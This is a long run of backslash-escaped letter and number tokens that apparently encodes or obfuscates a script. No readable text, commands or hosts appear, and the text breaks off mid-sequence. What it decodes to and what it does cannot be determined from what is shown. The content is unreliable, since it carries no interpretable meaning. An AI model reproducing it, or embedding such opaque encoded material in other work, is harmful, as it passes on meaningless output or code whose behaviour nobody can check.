\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\n\\a\\T\\a\\m\\a\\l\\a\\b\\r\\a\\k\\a\\e\\a\\u\\a\\t\\a\\u\\a\\e\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\c\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\q\\a\\k\\a\\h\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\l\\a\\b\\q\\a\\u\\a\\k\\a\\h\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\h\\a\\m\\a\\N\\a\\z\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\C\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\y\\a\\m\\a\\c\\a\\b\\r\\a\\i\\a\\b\\13\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\b\\q\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\o\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\c\\a\\s\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\g\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\b\\R\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\b\\15\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\l\\a\\w\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\X\\a\\11\\a\\U\\a\\10\\a\\d\\a\\n\\a\\l\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\b\\p\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\l\\a\\K\\a\\d\\a\\D\\a\\t\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\N\\a\\g\\a\\x\\a\\c\\a\\F\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\b\\a\\x\\a\\b\\l\\a\\g\\a\\x\\a\\c\\a\\t\\a\\k\\a\\b\\p\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\b\\u\\a\\x\\a\\c\\a\\U\\a\\g\\a\\x\\a\\b\\m\\a\\k\\a\\l\\a\\s\\a\\11\\a\\l\\a\\b\\u\\a\\f\\a\\c\\a\\F\\a\\x\\a\\c\\a\\U\\a\\g\\a\\10\\a\\u\\a\\h\\a\\i\\a\\h\\a\\u\\a\\c\\a\\t\\a\\u\\a\\h\\a\\x\\a\\i\\a\\h\\a\\u\\a\\c\\a\\Q\\a\\v\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\Q\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\Q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\b\\R\\a\\k\\a\\o\\a\\q\\a\\b\\F\\a\\b\\x\\a\\11\\a\\b\\N\\a\\r\\a\\10\\a\\b\\E\\a\\r\\a\\o\\a\\18\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\j\\a\\k\\a\\Q\\a\\d\\a\\b\\j\\a\\f\\a\\l\\a\\b\\R\\a\\x\\a\\e\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\c\\a\\b\\j\\a\\d\\a\\b\\c\\a\\r\\a\\n\\a\\b\\12\\a\\g\\a\\B\\a\\c\\a\\b\\j\\a\\k\\a\\h\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\d\\a\\c\\a\\b\\b\\a\\f\\a\\U\\a\\x\\a\\n\\a\\b\\c\\a\\g\\a\\u\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\C\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\l\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\l\\a\\b\\Z\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\l\\a\\b\\Z\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\Q\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\q\\a\\k\\a\\D\\a\\Q\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\b\\q\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\1b\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\n\\a\\b\\w\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\b\\b\\a\\A\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\12\\a\\m\\a\\N\\a\\b\\u\\a\\e\\a\\o\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\b\\j\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\b\\j\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\c\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\N\\a\\L\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\s\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\l\\a\\g\\a\\B\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\V\\a\\m\\a\\l\\a\\I\\a\\i\\a\\N\\a\\T\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\1b\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\1b\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\c\\a\\e\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\l\\a\\b\\k\\a\\e\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\Y\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\15\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\R\\a\\m\\a\\c\\a\\b\\12\\a\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\c\\a\\X\\a\\e\\a\\r\\a\\h\\a\\u\\a\\l\\a\\w\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\b\\1a\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\C\\a\\C\\a\\c\\a\\b\\g\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\n\\a\\b\\u\\a\\m\\a\\n\\a\\N\\a\\i\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\l\\a\\b\\o\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\b\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\h\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\o\\a\\N\\a\\M\\a\\o\\a\\c\\a\\b\\13\\a\\o\\a\\h\\a\\u\\a\\c\\a\\b\\13\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\c\\a\\s\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\l\\a\\b\\s\\a\\f\\a\\e\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\l\\a\\z\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\N\\a\\y\\a\\f\\a\\h\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\h\\a\\l\\a\\z\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\1b\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\c\\a\\c\\a\\k\\a\\p\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\l\\a\\b\\13\\a\\k\\a\\c\\a\\c\\a\\d\\a\\N\\a\\K\\a\\f\\a\\e\\a\\o\\a\\e\\a\\g\\a\\x\\a\\c\\a\\T\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\U\\a\\10\\a\\x\\a\\c\\a\\b\\13\\a\\k\\a\\l\\a\\b\\13\\a\\11\\a\\c\\a\\10\\a\\v\\a\\19\\a\\f\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\m\\a\\f\\a\\h\\a\\N\\a\\17\\a\\h\\a\\g\\a\\g\\a\\B\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\n\\a\\b\\l\\a\\o\\a\\b\\o\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\e\\a\\u\\a\\c\\a\\T\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\O\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Y\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\l\\a\\G\\a\\k\\a\\h\\a\\q\\a\\b\\r\\a\\i\\a\\y\\a\\k\\a\\e\\a\\N\\a\\b\\V\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\w\\a\\k\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\g\\a\\c\\a\\14\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\U\\a\\v\\a\\b\\h\\a\\q\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\h\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\15\\a\\h\\a\\g\\a\\B\\a\\Y\\a\\k\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\h\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\19\\a\\f\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\p\\a\\i\\a\\O\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\g\\a\\B\\a\\E\\a\\i\\a\\Q\\a\\k\\a\\O\\a